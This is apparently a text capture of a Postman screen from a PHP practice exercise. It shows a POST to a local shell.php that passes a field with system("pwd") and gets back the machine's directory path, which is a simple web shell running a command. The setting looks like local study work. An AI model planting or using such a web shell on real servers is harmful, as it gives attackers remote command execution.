 POST http://localhost:3000/12%E6%9C%8818%E6%97%A5%E7%BB%83%E4%B9%A0/shell.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
userfile shell.php
a system("pwd");
Key Value Description
Body Cookies Headers (5) Test Results St
Pretty Raw Preview Visualize
/Users/oliver/Documents/Php/study/12月18日练习